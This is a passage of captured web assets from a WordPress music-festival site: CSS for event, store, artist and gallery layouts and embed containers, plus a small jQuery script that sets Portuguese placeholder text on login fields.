	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9
body_size: 122
content:
jQuery(document).ready(function($) {
    $(".lwa-username-input input[type=text]").attr("placeholder", "Endereço de email");
    $(".lwa-password-input input[type=password]").attr("placeholder", "Senha");
});